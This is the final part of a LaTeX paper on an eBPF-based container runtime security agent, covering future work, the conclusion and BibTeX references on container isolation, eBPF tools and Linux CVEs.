    \item \textbf{User-Space Visibility}: Augmenting kernel-level observability with minimal user-space tracing (e.g., libc hooks or dynamic LD\_PRELOAD strategies) to detect fileless and logic-level attacks.

    \item \textbf{Distributed Coordination}: Enabling coordination across nodes in a Kubernetes cluster for propagating policy violations, sharing attack signals, and enabling cooperative defense.

    \item \textbf{Wider syscall coverage and argument semantics}: Deepening coverage of complex syscalls (e.g., \texttt{ioctl}, \texttt{mmap}, \texttt{clone}) and their argument patterns.

    \item \textbf{Multi-tenancy Support}: Enhancing policy isolation and enforcement guarantees in shared-host, multi-tenant cloud scenarios.

    \item \textbf{eBPF for Windows}: Investigating how similar techniques can be adapted for emerging eBPF support in Windows environments.
\end{itemize}

\section{Conclusion}

Modern containerized and virtualized environments demand robust, context-aware runtime security without sacrificing performance or compatibility. In this work, we introduced \textbf{\gls{eBPFpatrol}}, a lightweight and extensible eBPF-based security agent designed to detect, analyze and prevent boundary violations in real time.

\gls{eBPFpatrol} leverages dynamic syscall and process instrumentation to enforce fine-grained security policies at runtime. By combining argument-level syscall inspection, container context awareness, and proactive enforcement actions (such as syscall denial and process termination), the system effectively blocks a wide range of common attacks—including reverse shells, container escapes, and capability abuse.

Our evaluations show that \gls{eBPFpatrol} achieves strong threat detection capabilities with less than 2.5\% performance overhead across typical containerized workloads. Through case studies, we demonstrated its ability to detect and mitigate real-world attack techniques without requiring intrusive kernel modifications or complex deployment procedures.

In conclusion, \gls{eBPFpatrol} demonstrates the potential of kernel-level instrumentation for practical, real-time security enforcement in modern infrastructure. We hope this work inspires further research and development in programmable security enforcement using emerging kernel technologies like eBPF.

\bibliographystyle{IEEEtran}  
\bibliography{paper}

@misc{microsoftContainersVirtual,
  author       = {vrapolinario},
  title        = {Containers vs. virtual machines --- learn.microsoft.com},
  howpublished = {Online},
  year         = {2023},
  note         = {Available: \url{https://learn.microsoft.com/en-us/virtualization/windowscontainers/about/containers-vs-vm}, Accessed: 2025-07-12}
}

@misc{cyberpanelLinuxWorks,
  title        = {How Linux works: Unlock power for seamless server management --- cyberpanel.net},
  howpublished = {Online},
  year         = {2023},
  note         = {Available: \url{https://cyberpanel.net/blog/how-linux-works}, Accessed: 2025-07-12}
}

@inproceedings{Varadarajan2014-scheduler,
  author    = {Venkatanathan Varadarajan and Thomas Ristenpart and Michael M. Swift},
  title     = {Scheduler-based defenses against cross-{VM} side-channels},
  booktitle = {Proc. 23rd USENIX Security Symposium (USENIX Security 14)},
  year      = {2014},
  pages     = {687--702},
  publisher = {USENIX Association},
  address   = {San Diego, CA, USA},
  url       = {https://www.usenix.org/conference/usenixsecurity14/technical-sessions/presentation/varadarajan}
}

@misc{Tarin_2025,
  author       = {Ivan Tarin},
  title        = {Understanding and avoiding container security vulnerabilities},
  howpublished = {Online},
  year         = {2025},
  month        = jul,
  note         = {Available: \url{https://www.suse.com/c/understanding-and-avoiding-container-security-vulnerabilities/}, Accessed: 2025-07-12}
}

@misc{AppArmor,
  author       = {Canonical Ltd.},
  title        = {AppArmor Linux Security Module},
  howpublished = {Online},
  year         = {2023},
  note         = {Available: \url{https://apparmor.net}, Accessed: 2025-07-08}
}

@misc{WhatisSE,
  author       = {Red Hat, Inc.},
  title        = {What is SELinux?},
  howpublished = {Online},
  year         = {2023},
  note         = {Available: \url{https://www.redhat.com/en/topics/linux/what-is-selinux}, Accessed: 2025-07-08}
}

@misc{Seccomp,
  author       = {M. Kerrisk},
  title        = {seccomp(2) --- Linux manual page},
  howpublished = {Online},
  year         = {2024},
  note         = {Available: \url{https://man7.org/linux/man-pages/man2/seccomp.2.html}, Accessed: 2025-07-08}
}

@INPROCEEDINGS{Win2017-cq,
  title           = {PROTECT: Container process isolation using system call interception},
  booktitle       = {2017 14th Int. Symp. Pervasive Systems, Algorithms and Networks \& 2017 11th Int. Conf. Frontier of Computer Science and Technology \& 2017 3rd Int. Symp. Creative Computing (ISPAN-FCST-ISCC)},
  author          = {Thu Yein Win and Fung Po Tso and Quentin Mair and Huaglory Tianfield},
  publisher       = {IEEE},
  month           = jun,
  year            = {2017},
  address         = {Exeter, UK}
}

@misc{gVisor,
  author       = {Google LLC},
  title        = {gVisor: Application kernel for containers},
  howpublished = {Online},
  year         = {2023},
  note         = {Available: \url{https://gvisor.dev}, Accessed: 2025-07-08}
}

@misc{Nabla,
  author       = {Nabla Containers Project},
  title        = {Nabla containers},
  howpublished = {Online},
  year         = {2023},
  note         = {Available: \url{https://nabla-containers.github.io}, Accessed: 2025-07-08}
}

@misc{Unikernels,
  author       = {Unikernel Project},
  title        = {Unikernels --- Rethinking cloud infrastructure},
  howpublished = {Online},
  year         = {2023},
  note         = {Available: \url{http://unikernel.org}, Accessed: 2025-07-08}
}

@ARTICLE{Gwak2023-ti,
  title     = {Container instrumentation and enforcement system for runtime security of kubernetes platform with {eBPF}},
  author    = {Songi Gwak and Thien-Phuc Doan and Souhwan Jung},
  journal   = {Intell. Autom. Soft Comput.},
  publisher = {Tech Science Press},
  volume    = {37},
  number    = {2},
  pages     = {1773--1786},
  year      = {2023}
}

@misc{Aquasecurity,
  author       = {Aqua Security},
  title        = {Tracee: Runtime security and forensics using eBPF},
  howpublished = {Online},
  year         = {2023},
  note         = {Available: \url{https://github.com/aquasecurity/tracee}, Accessed: 2025-07-08}
}

@misc{Falco,
  author       = {Sysdig, Inc.},
  title        = {Falco: Cloud native runtime security},
  howpublished = {Online},
  year         = {2023},
  note         = {Available: \url{https://falco.org}, Accessed: 2025-07-08}
}

@misc{Cilium,
  author       = {The Cilium Project},
  title        = {Cilium: eBPF-based networking, security, and observability},
  howpublished = {Online},
  year         = {2023},
  note         = {Available: \url{https://cilium.io}, Accessed: 2025-07-08}
}

@misc{Hoh2022-xy,
  author       = {Thomas Hoh and The Cilium Team},
  title        = {Tetragon: eBPF-based security observability and runtime enforcement},
  howpublished = {Online},
  year         = {2022},
  note         = {Available: \url{https://github.com/cilium/tetragon}, Accessed: 2025-07-08}
}

@misc{LOLBAS-Project,
  author       = {LOLBAS Project},
  title        = {LOLBAS: Living off the land binaries and scripts},
  howpublished = {Online},
  year         = {2025},
  note         = {Available: \url{https://github.com/LOLBAS-Project/LOLBAS/blob/master/README.md}, Accessed: 2025-07-08}
}

@misc{NVD1,
  author       = {MITRE Corporation},
  title        = {CVE-2022-0185: Heap-based buffer overflow in fsconfig()},
  howpublished = {Online},
  year         = {2022},
  note         = {Available: \url{https://nvd.nist.gov/vuln/detail/CVE-2022-0185}, Accessed: 2025-07-08}
}

@misc{NVD,
  author       = {MITRE Corporation},
  title        = {CVE-2022-0847: Dirty pipe vulnerability},
  howpublished = {Online},
  year         = {2022},
  note         = {Available: \url{https://nvd.nist.gov/vuln/detail/CVE-2022-0847}, Accessed: 2025-07-08}
}

\end{document}